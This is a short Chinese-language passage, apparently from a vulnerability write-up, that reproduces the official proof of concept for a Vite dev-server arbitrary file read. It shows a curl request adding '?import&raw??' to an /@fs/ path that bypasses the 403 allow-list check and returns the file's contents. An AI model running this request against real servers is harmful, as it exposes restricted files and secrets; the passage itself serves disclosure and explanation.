 四、漏洞利用示例
以官方 PoC 为例：
1. 正常情况下，访问 http://localhost:5173/@fs/tmp/secret.txt 会返回：
403 Restricted
The request url "/tmp/secret.txt" is outside of Vite serving allow list.
2. 但在请求后面加上 ?import&raw??：
curl "http://localhost:5173/@fs/tmp/secret.txt?import&raw??"
返回结果将是该文件的内容，例如：
export default "top secret content\n"
//# sourceMappingURL=data:application/json;...